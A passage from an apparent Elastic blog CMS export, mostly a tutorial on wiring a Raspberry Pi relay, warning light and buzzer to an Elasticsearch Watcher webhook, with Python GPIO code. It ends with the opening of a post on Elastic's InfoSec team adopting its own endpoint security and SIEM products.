(GPIO17); CE2 (GPIO16)\u003c/li\u003e\n\t\u003c/ul\u003e\u003c/li\u003e\n\t\u003cli\u003eI2C\n\t\u003cul\u003e\n\t\t\u003cli\u003eData: (GPIO2); Clock (GPIO3)\u003c/li\u003e\n\t\t\u003cli\u003eEEPROM Data: (GPIO0); EEPROM Clock (GPIO1)\u003c/li\u003e\n\t\u003c/ul\u003e\u003c/li\u003e\n\t\u003cli\u003eSerial\n\t\u003cul\u003e\n\t\t\u003cli\u003eTX (GPIO14); RX (GPIO15)\u003c/li\u003e\n\t\u003c/ul\u003e\u003c/li\u003e\n\u003c/ul\u003e\u003cp\u003eBasically, GPIO lets us connect to physical electronic device like alarm lights and also allows us to control these easily.\n\u003c/p\u003e\u003ch2\u003eHow it works\u003c/h2\u003e\u003cp\u003eSo how it does this all work? The idea of this blog post is to use Raspberry Pi to control a relay module and light up a warning light. There are many alarm lights available to buy and they are very simple. You plug it in, it starts to flash, you unplug it, it stops flashing. More than simple enough for us to use. But wait! They usually are powered with higher voltages, like 12 V, 36 V, or even 220 V, and the Pi can only support 5 V or 3.3 V, which means we can’t control it directly with the Pi, but with a relay we can make it happen. A relay is an electrically operated switch. It uses a very low power electromagnet to mechanically operate a switch, and that switch can be the bridge to connect the high power power supply and our warning light.\n\u003c/p\u003e\u003cp\u003e\n\tThen we will build a webhook service to send the command to the relay, tell the relay to switch on or off, and control the alarm light.\n\u003c/p\u003e\u003cp\u003e\n\tAnd finally, we will use Elasticsearch’s alerting feature to trigger the webhook when we find some interesting events in Elasticsearch.\n\u003c/p\u003e\u003cp\u003e\n\tAre you interested? If so, let’s get started!\n\u003c/p\u003e\u003ch2\u003eMaterials required\u003c/h2\u003e\u003cp\u003eSo besides the Raspberry Pi, what materials are needed?, We also need some other electronics items, all of them are available at most electronic stores. Here is the list:\n\u003c/p\u003e\u003ctable\u003e\u003ccolgroup\u003e\u003ccol width=\"235\"\u003e\u003ccol width=\"192\"\u003e\u003ccol width=\"192\"\u003e\u003c/colgroup\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height:0pt\"\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003eName\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003eUnit\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003eComments\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height:0pt\"\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp\u003eRaspberry Pi 3 model B+\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003e1\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003eYou know, for Pi\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height:0pt\"\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003e16GB MicroSD card + reader\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003e1\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003eStorage for Raspberry Pi\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height:0pt\"\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003e5V USB power supply + USB cable\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003e1\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003ePower for Raspberry Pi\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height:0pt\"\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003eWarning light with 12 V\u0026nbsp;power\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003e1\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003eThe light to do the alarm\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height:0pt\"\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003e5 V Relay module\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003e1\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003eControl the lights\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height:0pt\"\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003eBreadboard\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003e1\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003eConnect\u0026nbsp;all the wires\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height:0pt\"\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003eGPIO Breakout Expansion Board + Ribbon Cable\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003e1\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003eConnect breadboard and Pi\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height:0pt\"\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003e3.3 V\u0026nbsp;Active Piezo Buzzer Module\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003e1\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003eLet’s make some noise\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height:0pt\"\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003eFemale – Female jumper cable\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003e~5\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003eWire stuff together\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height:0pt\"\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003eMale – Female jumper cable\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003e~5\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border-width: 1pt; border-color: rgb(0, 0, 0); padding: 5pt;\"\u003e\n\t\t\u003cp style=\"line-height:1.2;margin-top:0pt;margin-bottom:0pt;\"\u003eWire stuff together\n\t\t\u003c/p\u003e\n\t\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\u003ch2\u003eHardware setup\u003c/h2\u003e\u003cp\u003eBelow is the diagram of how to connect them together. As you can see, we are using a ribbon cable to connect the Pi and the breadboard, also make sure the GPIO breakout aligns with the breadboard.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6ec0deb9f113d3c6/5c98d4c7262c73954d53c60b/alarm-diagram.jpg\" data-sys-asset-uid=\"blt6ec0deb9f113d3c6\" alt=\"\" \"=\"\"\u003e\n\u003c/p\u003e\u003cp\u003eThe breadboard allow us to easily connect all the parts together, but you should be very careful. If you misconnect the VCC to GND, some bad things may happen (parts could get burned). The relay has two types of connection, one is for our warning light, the other side is connected to the breadboard, and there is an IO pin which should be connected to the breadboard labelled with P22. Remember that as we will be using it later.\n\u003c/p\u003e\u003cp\u003e\n\tWe also have put in a buzzer connected to the breadboard, the I/O pin is connected to P12, which has a PWM feature, and we will use it to control the sound buzzer later.\n\u003c/p\u003e\u003cp\u003e\n\tAfter some wiring up, here is what it looks like:\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt3c48dc7b8ae8ad42/5c98d4d355e02a1e5a5e9b00/alarm-hardware.jpg\" data-sys-asset-uid=\"blt3c48dc7b8ae8ad42\" alt=\"\" \"=\"\"\u003e\n\u003c/p\u003e\u003ch2\u003eSoftware setup\u003c/h2\u003e\u003cp\u003eNow the hardware is ready, let’s jump to the software part. The Raspberry Pi is based on the ARM CPU architecture and supports the Linux operating system. I will not teach you how to install a OS in Pi, because you can get very detailed instructions from \u003ca href=\"https://projects.raspberrypi.org/en/projects/raspberry-pi-setting-up\"\u003eRaspberry Pi’s official site\u003c/a\u003e.\n\u003c/p\u003e\u003cp\u003eI have chosen RASPBIAN OS instead.\n\u003c/p\u003e\u003cp\u003eAnd now you should be able to use your favourite terminal tool to log into the Pi.\n\u003c/p\u003e\u003ch2\u003eControlling the Alarm with Python\u003c/h2\u003e\u003cp\u003eOK, let’s have some Python scripting fun by creating a script like this:\n\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003e#!/usr/bin/env python\nimport RPi.GPIO as GPIO\nPIN_RELAY = 22\nGPIO.setmode(GPIO.BCM)\nGPIO.setwarnings(False)\nGPIO.setup(PIN_RELAY, GPIO.OUT)\nGPIO.output(PIN_RELAY, GPIO.LOW)\n\u003c/pre\u003e\u003cp\u003e\u003cspan\u003e\u003c/span\u003eAt first, we imported a Python library RPi.GPIO, which is a neat Python package allowing you to operate the GPIO easily.\n\u003c/p\u003e\u003cp\u003e\n\tThen, we set which GPIO pin we are going to operate. Our relay is connected on pin 22 so we set the variable PIN_RELAY to 22. We then setup the pin to GPIO.OUT mode, which means we are going to write out some data to this pin and we set a value GPIO.LOW to this pin. GPIO.LOW is the new state value of the pin, there is the other state GPIO.HIGH which we will use to control the relay, and relay will be switched on after you set the state to GPIO.LOW. If you set it back to GPIO.HIGH, the relay will be switched off. There is also a jumper on the relay to set the default state.\n\u003c/p\u003e\u003cp\u003e\n\tNote that if you set it to GPIO.LOW before you set it to GPIO.HIGH, the relay will keep this state, which means that the alarm light keeps flashing. You can turn it off after a while, like this:\n\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003etime.sleep(2)\nGPIO.output(PIN_RELAY, GPIO.HIGH)\n\u003c/pre\u003e\u003cdiv style=\"margin-left:0pt;\"\u003e\n\u003c/div\u003e\u003cp\u003eNow let’s see how to make a sound. It is pretty similar to the relay, the only difference is the pin code, since the sound buzzer is connected to pin 12. Let’s see the code below:\n\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003ePIN_AUDIO = 12 #gpio 12\nGPIO.setup(PIN_AUDIO, GPIO.OUT)\nGPIO.output(PIN_AUDIO, GPIO.LOW)\ntime.sleep(0.5)\nGPIO.output(PIN_AUDIO, GPIO.HIGH)\n\u003c/pre\u003e\u003ch2\u003eAn alerting webhook service\u003c/h2\u003e\u003cp\u003eBuilding a webhook service is easy. We need to make sure that we call the webhook and it then calls the relay and buzzer. Let’s put it together using the code we built above, and a few extra sections:\n\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003eimport os\nimport time\nimport RPi.GPIO as GPIO\nfrom socket import *\nPIN_AUDIO = 12 #gpio 12\nPIN_RELAY = 22 #gpio 22\ndef setup():\n GPIO.setmode(GPIO.BCM) \n GPIO.setwarnings(False)\n GPIO.setup(PIN_RELAY, GPIO.OUT)\n GPIO.setup(PIN_AUDIO, GPIO.OUT)\ndef alarm():\n GPIO.output(PIN_AUDIO, GPIO.LOW)\n GPIO.output(PIN_RELAY, GPIO.LOW)\n time.sleep(2)\n GPIO.output(PIN_RELAY, GPIO.HIGH)\n GPIO.output(PIN_AUDIO, GPIO.HIGH)\ndef createServer():\n serversocket = socket(AF_INET, SOCK_STREAM)\n serversocket.bind(('0.0.0.0',9000))\n serversocket.listen(3)\n while(1):\n (clientsocket, address) = serversocket.accept()\n alarm()\n clientsocket.send(\"HTTP/1.1 200 OK\\n\"\n +\"Content-Type:application/json\\n\"\n +\"\\n\" # Important!\n + '{\"success\":true}'\n +\"\\n\")\n clientsocket.shutdown(SHUT_WR)\n clientsocket.close()\n serversocket.close()\ndef destroy():\n GPIO.output(PIN_RELAY, GPIO.HIGH)\n GPIO.output(PIN_RELAY, GPIO.HIGH)\n GPIO.cleanup() \nif __name__ == '__main__': \n setup()\n try:\n createServer()\n except KeyboardInterrupt: \n destroy()\n\u003c/pre\u003e\u003cp\u003eYay! We’ve just created a simple web server. You can start the webhook easily, just run: python web.py, it listens on port 9000, each time we access this port it will return a success message. Can’t be easier. But for our alerting usage this is enough.\n\u003c/p\u003e\u003ch2\u003eIntegrate with alerting\u003c/h2\u003e\u003cp\u003eWe have a small Elasticsearch cluster running on Pi, but it can be on Elastic Cloud or on your own hardware. We also have Heartbeat to monitor several services, and we will create a Watch in Elasticsearch to watch the Heartbeat indices, and will be using our new webhook endpoint (192.168.1.200:9000) in the alerting action. Here is the full Watch:\n\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003ePUT _xpack/watcher/watch/server_is_down\n{\n \"trigger\": {\n \"schedule\": {\n \"interval\": \"1s\"\n }\n },\n \"input\": {\n \"search\": {\n \"request\": {\n \"search_type\": \"query_then_fetch\",\n \"indices\": [\n \"heartbeat-*\"\n ],\n \"types\": [],\n \"body\": {\n \"size\": 0,\n \"query\": {\n \"bool\": {\n \"must\": [\n {\n \"range\": {\n \"@timestamp\": {\n \"gte\": \"now-3s\"\n }\n }\n },\n {\n \"match\": {\n \"monitor.status\": \"down\"\n }\n }\n ]\n }\n }\n }\n }\n }\n },\n \"condition\": {\n \"compare\": {\n \"ctx.payload.hits.total\": {\n \"gte\": 1\n }\n }\n },\n \"actions\": {\n \"alarm_webhook\": {\n \"webhook\": {\n \"scheme\": \"http\",\n \"host\": \"192.168.1.200\",\n \"port\": 9000,\n \"method\": \"post\",\n \"params\": {},\n \"headers\": {},\n \"body\": \"SOS, server is down!\"\n }\n }\n },\n \"throttle_period_in_millis\": 5000\n}\n\u003c/pre\u003e\u003cp\u003eAs you can see the request above, the Watch will check the Heartbeat index every second.\u0026nbsp;If it finds that at least one service is down in the most recent 3 seconds, the Watch will trigger a webhook action, and also we set the throttle period to 5 seconds to reduce repeat alerts.\n\u003c/p\u003e\u003cp\u003e\n\tWhen the Watch is created, it will watch your cluster 24x7 without rest, and also you can view the execution history details from Watcher’s UI:\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8a3ad85fa58cb033/5c98d4cd166c55195f6cd4f6/alarm-dashboard.jpg\" data-sys-asset-uid=\"blt8a3ad85fa58cb033\" alt=\"\" \"=\"\"\u003e\n\u003c/p\u003e\u003cp\u003eIf you shutdown some service, you will get an alarm immediately.\n\u003c/p\u003e\u003cp\u003eAlerting with a webhook is really powerful.\u0026nbsp;You may define your own webhook beyond just triggering a warning light, and you can also send the events to your own system, like Jira or GitHub, for further processing.\n\u003c/p\u003e\u003cp\u003eFor more information about how to use Elasticsearch Alerting and how to define a Watch, please refer to this \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/6.4/watcher-api-put-watch.html\"\u003edoc\u003c/a\u003e.\n\u003c/p\u003e\u003ch2\u003eShow time\u003c/h2\u003e\u003cp\u003eFinally, it’s time to show our work. Check out this video below:\n\u003c/p\u003e\u003cdiv class=\"video embed-container\" style=\"height: 319.725px;\"\u003e\n\t\u003cimg style=\"width: 100%; margin: auto; display: block;\" class=\"vidyard-player-embed\" src=\"https://play.vidyard.com/GNeLehMybxzvYo4gEUc46Y.jpg\" data-uuid=\"GNeLehMybxzvYo4gEUc46Y\" data-v=\"4\" data-type=\"inline\"\u003e\n\u003c/div\u003e\u003ch2\u003eConclusion\u003c/h2\u003e\u003cp\u003eIn this blog post, we used Raspberry Pi to connect the real world, and we also used the power of Elasticsearch to achieve real-time service monitoring. The most important thing is that getting a warning from real lights and a sound buzzer seems very cool. But when you get that kind of warning in your production\u0026nbsp;environment, you should fix the issue right away.\n\u003c/p\u003e\u003cp\u003eAll related scripts can be found in this \u003ca href=\"https://github.com/medcl/pi-warning-light-for-elasticsearch\"\u003erepo\u003c/a\u003e.\u0026nbsp;Have fun!\n\u003c/p\u003e","callout":[{"uid":"blt45b28b3fd05e72ad","_content_type_uid":"callout"}],"category":[{"uid":"blte5cc8450a098ce5e","_version":4,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:15.490Z","created_by":"blt3044324473ef223b70bc674c","key":"how-to","label_l10n":"How to","tags":[],"title":"How to","updated_at":"2024-05-10T13:44:25.495Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.353Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-04-01T13:45:41.365Z","created_by":"sys_blt57a423112de8a853","disclaimer":["bltf25c0738ab44ccd2"],"full_bleed_image":{"title":"fire-truck-2000x415.jpg","uid":"blt220c184b4824b93a","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-02-04T06:04:18.275Z","updated_at":"2019-02-04T06:04:18.275Z","content_type":"image/jpeg","file_size":"175190","filename":"fire-truck-2000x415.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-22T18:07:10.016Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt220c184b4824b93a/5c57d5e20da9acd10bcc8e46/fire-truck-2000x415.jpg"},"markdown_l10n":"","publish_date":"2019-02-26T16:00:00.000Z","seo":{"seo_title_l10n":"Building a Real-World Alarm with Elasticsearch and Raspberry Pi","seo_description_l10n":"Learn how to use Raspberry Pi and a relay module to build a real-world alarm notification system for Elasticsearch.","canonical_tag":""},"tags":["raspberrypi","alarm","alerting"],"thumbnail_image":{"title":"fire-truck-720x420.jpg","uid":"blt5d7e04e3f25e4db4","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-02-04T06:04:23.417Z","updated_at":"2019-02-04T06:04:23.417Z","content_type":"image/jpeg","file_size":"82408","filename":"fire-truck-720x420.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-22T18:07:10.016Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5d7e04e3f25e4db4/5c57d5e7a669c2e50b763c3f/fire-truck-720x420.jpg"},"title":"Building a Real-World Alarm with Elasticsearch and Raspberry Pi","title_l10n":"Building a Real-World Alarm with Elasticsearch and Raspberry Pi","updated_at":"2024-10-09T18:02:43.104Z","updated_by":"blt36e890d06c5ec32c","url":"/blog/building-a-real-world-alarm-with-elasticsearch-and-raspberry-pi","publish_details":{"time":"2024-10-09T18:03:04.928Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blta1bb1c3e3c22f84c","_version":17,"locale":"en-us","ACL":{},"abstract_l10n":"The Elastic InfoSec team's internal use of Elastic Security has increased visibility and exponentially expanded its response capabilities to threats.","author":["blt8f7db4157fab33b3","bltaa21b392f1697213","blt8f779296f15e4637"],"body_l10n":"\u003cp\u003e\u003cem\u003eThis blog post is one in an occasional series about how we at Elastic embrace our own technology.\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe Elastic InfoSec team is responsible for securing Elastic and responding to threats. We use our products everywhere we can\u0026nbsp;— and for more than just logs. By harnessing the power and breadth of capabilities of the Elastic Stack, we are working on tracking risk and performance metrics, threat intelligence, our control framework, and control conformance information within Elastic.\u0026nbsp;\u003c/p\u003e\u003cp\u003eSecurity has been and continues to be a top priority internally as well as in the products we develop and deliver. We’ve doubled down on these efforts when we joined forces with \u003ca href=\"https://www.elastic.co/blog/endgame-joins-forces-with-elastic\"\u003eEndgame\u003c/a\u003e to craft Elastic Endpoint Security, and with \u003ca href=\"https://www.elastic.co/blog/welcome-perched-security-training-for-siem-threat-hunting-and-more\"\u003ePerched\u003c/a\u003e to help create Elastic SIEM. Teaming up with these companies brought a whole new set of security professionals to the Elastic organization. Each professional brings a diverse set of skills and experiences that we can lean on to help protect our organization using our own security products — \u003ca href=\"https://www.elastic.co/endpoint-security\"\u003eElastic Endpoint Security\u003c/a\u003e and \u003ca href=\"https://www.elastic.co/siem\"\u003eElastic SIEM\u003c/a\u003e.\u003c/p\u003e\u003cp\u003eOur internal use of the Elastic Security solution has increased the Elastic InfoSec team’s level of visibility and has exponentially expanded its response capabilities to more fully empower the broader organization to protect the Elastic enterprise from the threats of today and tomorrow. For our Elastic community of users and customers, this also translates to us delivering a better, leading security solution.\u0026nbsp;\u003c/p\u003e\u003cp\u003eWe are excited to share our story….\u003c/p\u003e\u003ch2\u003e\u003cstrong\u003e“Customer Zero”\u003c/strong\u003e\u003c/h2\u003e\u003cp\u003eWe have the expressed goal of being Customer Zero for all of our solutions, and this applies especially to Elastic Security. To ensure that what we deploy to our customers has been tested in a real production environment before it gets distributed more broadly, we’re an early adopter of build candidate (pre-release) versions of the Elastic Stack and each of our solution deployments.\u003c/p\u003e\u003cp\u003eWe’re excited about having an industry-leading Endpoint Detection and Response (EDR) tool available to use within our environment. You can read all about the effectiveness of Elastic \u003ca href=\"https://www.elastic.co/security/endpoint-security\" target=\"_self\"\u003eEndpoint Security solution\u003c/a\u003e in third-party reports from NSS Labs, Gartner, and AV Comparatives in \u003ca href=\"https://www.elastic.co/blog/introducing-elastic-endpoint-security\"\u003ethis post\u003c/a\u003e.\u003c/p\u003e\u003cp\u003eHaving leading detection and response capabilities on the endpoint is great on its own, but we’re really thrilled by the possibilities that come with its native integration with the Elastic Stack and Elastic SIEM.\u0026nbsp;\u003c/p\u003e\u003cp\u003eIt’s remarkable to have the ability to create automated responses and advanced analytics in addition to having the data and visuals we as analysts need — all in a single platform.\u003c/p\u003e\u003ch2\u003e\u003cstrong\u003ePiloting Elastic Endpoint Security\u003c/strong\u003e\u003c/h2\u003e\u003cp\u003eReplacing an endpoint security agent is not a task that is frequently undertaken, and it often comes with unexpected challenges. So when we announced our intent to bring Endgame into the Elastic fold, we immediately began planning our migration from CrowdStrike to Elastic Endpoint Security (formerly Endgame).\u0026nbsp;\u003c/p\u003e\u003cp\u003eAfter officially joining forces with Endgame, we began to deploy the Sensor Management Platform (SMP) for our end user pilot. We were easily able to import our whitelist and trusted applications that we had previously configured in CrowdStrike. Then, we created a single detection policy within the SMP and enabled all threat and adversary behavior detections. We also enabled all event collection features and set up event streaming to Elasticsearch.\u0026nbsp;\u003c/p\u003e\u003cp\u003eWe ran the pilot on a small percentage of endpoints in a detect-only mode for a little more than a week. With our pilot users streaming endpoint data back to the SMP and to our endpoint monitoring Elasticsearch cluster, we began migrating our existing Auditbeat and Winlogbeat dashboards, queries, and Watcher alerts to use the endpoint index. The data received via the endpoint agent is similar to the data collected by Auditbeat and Winlogbeat without having to manage yaml configurations.\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltec0e916e79b25bd3/5e470e8a7c62095ce7b37118/Securingendpoints-blog-canvas-dashboard-overview-Elastic-Endpoint-Alerts-1.jpg\" data-sys-asset-uid=\"bltec0e916e79b25bd3\" alt=\"Securingendpoints-blog-canvas-dashboard-overview-Elastic-Endpoint-Alerts-1.jpg\"/\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u003c/em\u003e\u003c/p\u003e\u003cfigcaption\u003e\u003cem\u003eA Canvas dashboard giving an overview of Elastic Endpoint Alerts\u003c/em\u003e\u003c/figcaption\u003e\u003ch2\u003e\u003cstrong\u003eInvestigating with Elastic SIEM\u003c/strong\u003e\u003cbr /\u003e\u003c/h2\u003e\u003cp\u003eWe were then ready to perform investigations in the Elastic SIEM app by simply adding the “endgame-*” index pattern to the default index for SIEM in Kibana. Investigating Elastic Endpoint Security alerts or other anomalous behavior in the SIEM app is easy with Timeline. Timeline allows us to stitch together processes by process ancestry similar to the ResolverTM view within the management console. It also allows us to see a population of events and data (process names, process arguments, etc.) across our entire endpoint fleet with the speed of Elasticsearch.\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cimg 